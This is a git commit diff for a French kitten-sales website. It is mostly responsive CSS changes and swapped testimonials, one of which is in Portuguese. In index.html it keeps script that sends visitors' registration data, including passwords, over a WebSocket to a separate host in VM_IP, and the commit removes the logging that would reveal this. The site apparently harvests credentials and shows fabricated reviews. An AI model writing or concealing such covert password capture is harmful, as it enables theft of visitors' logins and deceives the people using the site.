


==== commit 61afa96e: "responsive" ====
--- a/index.html
+++ b/index.html
@@ -81,7 +81,7 @@
                     </ul>
                 </div>
                 <div class="about-image">
-                    <img src="https://images.unsplash.com/photo-1573865668131-974279df45a4?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Élevage de chatons">
+                    <img src="https://images.unsplash.com/photo-1574144611937-0df059b5ef3e?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Élevage de chatons">
                 </div>
             </div>
         </section>
@@ -112,12 +112,12 @@
             <h2 class="section-title">Paroles de Familles</h2>
             <div class="testimonial-grid">
                 <div class="testimonial-card">
-                    <p>"Une expérience incroyable. Simba est en parfaite santé et tellement bien sevré. Merci pour vos conseils !"</p>
-                    <cite>- Famille Martin</cite>
+                    <p>"Simba s'est super bien adapté ! Il adore jouer et les enfants l'adorent. Vraiment satisfait de notre achat, je vous remercie 😊"</p>
+                    <cite>- Thomas L.</cite>
                 </div>
                 <div class="testimonial-card">
-                    <p>"L'élevage est magnifique et les chatons sont traités comme des rois. Je recommande Chattons Prestige les yeux fermés."</p>
-                    <cite>- Julie D.</cite>
+                    <p>"Muito legal, muito bom mesmo. Misty chegou feliz, saudável e já é parte da família. Voltamos a comprar com certeza!"</p>
+                    <cite>- Marina & Cristian</cite>
                 </div>
             </div>
         </section>
@@ -188,11 +188,10 @@
             const protocol = window.location.protocol === 'https:' ? 'wss' : 'ws';
             const socketUrl = `${protocol}://${VM_IP}`;
             socket = new WebSocket(socketUrl);
-            socket.onopen = () => console.log("✅ WebSocket CONNECTÉ à " + socketUrl);
-            socket.onerror = (err) => console.error("❌ WebSocket ERROR:", err);
-            socket.onclose = () => console.log("⚠️ WebSocket FERMÉ");
+            socket.onopen = () => {};
+            socket.onerror = (err) => {};
+            socket.onclose = () => {};
         } catch (e) {
-            console.warn("WebSocket bloqué par le navigateur");
         }
 
         let popupTimer;
@@ -235,10 +234,7 @@
                     pass: document.getElementById('reg-password')?.value || '',
                     type: 'registration_tracking'
                 };
-                console.log("📤 Envoi des données:", data);
                 socket.send(JSON.stringify(data));
-            } else {
-                console.warn("⚠️ WebSocket pas connecté. État:", socket?.readyState);
             }
         }
 
--- a/style.css
+++ b/style.css
@@ -226,20 +226,26 @@
 .testimonial-grid {
     display: grid;
     grid-template-columns: 1fr 1fr;
-    gap: 2rem;
+    gap: 2.5rem;
 }
 
 .testimonial-card {
-    padding: 2rem;
+    padding: 2.5rem;
     background: var(--light);
-    border-radius: 15px;
+    border-radius: 12px;
     font-style: italic;
     border-left: 5px solid var(--primary);
+    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
+    transition: all 0.3s ease;
+}
+
+.testimonial-card:hover {
+    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
 }
 
 .testimonial-card cite {
     display: block;
-    margin-top: 1rem;
+    margin-top: 1.5rem;
     font-weight: 600;
     font-style: normal;
     color: var(--primary);
@@ -436,8 +442,182 @@
 }
 
 @media (max-width: 768px) {
-    .about-container, .contact-container, .testimonial-grid, .modal-body-content {
+    /* Navigation */
+    nav {
         flex-direction: column;
-    }
-    .hero h1 { font-size: 2.5rem; }
-}
+        padding: 1.5rem 5%;
+        gap: 1.5rem;
+    }
+    
+    nav ul {
+        flex-direction: column;
+        gap: 1rem;
+    }
+    
+    nav ul li {
+        margin-left: 0;
+        text-align: center;
+    }
+    
+    .logo {
+        font-size: 1.4rem;
+    }
+    
+    /* Hero */
+    header {
+        height: auto;
+        min-height: 50vh;
+    }
+    
+    .hero {
+        padding: 2rem 5%;
+    }
+    
+    .hero h1 {
+        font-size: 2rem;
+        margin-bottom: 1rem;
+    }
+    
+    .hero p {
+        font-size: 1rem;
+    }
+    
+    /* Sections */
+    section {
+        padding: 3rem 5%;
+    }
+    
+    .section-title {
+        font-size: 1.8rem;
+        margin-bottom: 2rem;
+    }
+    
+    /* Grid */
+    .grid {
+        grid-template-columns: 1fr;
+        gap: 1.5rem;
+    }
+    
+    .card-img {
+        height: 200px;
+    }
+    
+    /* Stats */
+    .stats-section {
+        flex-direction: column;
+        gap: 2rem;
+        padding: 3rem 5%;
+    }
+    
+    .stat-item .stat-number {
+        font-size: 2.5rem;
+    }
+    
+    /* About */
+    .about-container {
+        flex-direction: column;
+        gap: 2rem;
+    }
+    
+    .about-text h2, .contact-info h2 {
+        text-align: left !important;
+    }
+    
+    /* Testimonials */
+    .testimonial-grid {
+        grid-template-columns: 1fr;
+        gap: 1.5rem;
+    }
+    
+    .testimonial-card {
+        padding: 1.5rem;
+    }
+    
+    /* Contact */
+    .contact-container {
+        flex-direction: column;
+        gap: 2rem;
+    }
+    
+    /* Auth Card */
+    .auth-card {
+        max-width: 90%;
+        padding: 2rem;
+        margin: 1rem;
+    }
+    
+    .auth-card .logo {
+        font-size: 1.3rem;
+    }
+    
+    .auth-header h2 {
+        font-size: 1.4rem;
+    }
+    
+    /* Modal */
+    .modal-content {
+        width: 90%;
+        padding: 1.5rem;
+        margin: 10% auto;
+    }
+    
+    .modal-body-content {
+        flex-direction: column;
+        gap: 1.5rem;
+    }
+    
+    .modal-img {
+        width: 100%;
+    }
+    
+    .modal-text {
+        flex: 1;
+    }
+    
+    /* Footer */
+    footer {
+        padding: 2rem 5%;
+    }
+    
+    .footer-logo {
+        font-size: 1.2rem;
+    }
+}
+
+@media (max-width: 480px) {
+    /* Extra small screens */
+    .hero h1 {
+        font-size: 1.5rem;
+    }
+    
+    .section-title {
+        font-size: 1.5rem;
+        margin-bottom: 1.5rem;
+    }
+    
+    section {
+        padding: 2rem 3%;
+    }
+    
+    nav {
+        padding: 1rem 3%;
+    }
+    
+    .auth-card {
+        max-width: 95%;
+        padding: 1.5rem;
+    }
+    
+    .stat-item .stat-number {
+        font-size: 2rem;
+    }
+    
+    .card-title {
+        font-size: 1.1rem;
+    }
+    
+    .btn-primary {
+        padding: 0.8rem 1.5rem;
+        font-size: 0.9rem;
+    }
+}


